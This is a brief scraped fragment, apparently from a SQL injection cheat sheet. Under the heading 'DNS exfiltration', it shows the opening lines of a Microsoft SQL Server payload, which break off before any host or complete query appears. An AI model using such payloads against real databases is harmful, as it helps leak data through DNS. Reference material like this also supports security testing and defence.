 DNS exfiltration (4)

 Microsoft SQL Server:
    DECLARE @host varchar(1024);
    SELECT @host=(SELECT TOP 1 
master.dbo....
